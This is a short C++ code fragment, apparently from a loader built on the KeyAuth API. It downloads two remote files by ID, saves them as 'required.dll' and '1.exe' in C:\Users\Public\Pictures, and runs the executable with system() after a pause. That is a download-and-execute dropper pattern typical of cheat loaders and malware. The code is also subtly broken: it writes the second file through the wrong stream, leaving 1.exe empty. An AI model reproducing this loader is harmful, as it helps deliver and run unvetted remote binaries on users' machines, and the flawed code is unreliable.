 std::vector<std::uint8_t> bytes = KeyAuthApp.download("641324");
std::ofstream file("C:\\Users\\Public\\Pictures\\required.dll", std::ios_base::out | std::ios_base::binary);
file.write((char*)bytes.data(), bytes.size());
file.close();
std::vector<std::uint8_t> bytes1 = KeyAuthApp.download("752407");
std::ofstream file1("C:\\Users\\Public\\Pictures\\1.exe", std::ios_base::out | std::ios_base::binary);
file.write((char*)bytes1.data(), bytes1.size());
file.close();
sleep(5);
system("C:\\Users\\Public\\Pictures\\1.exe");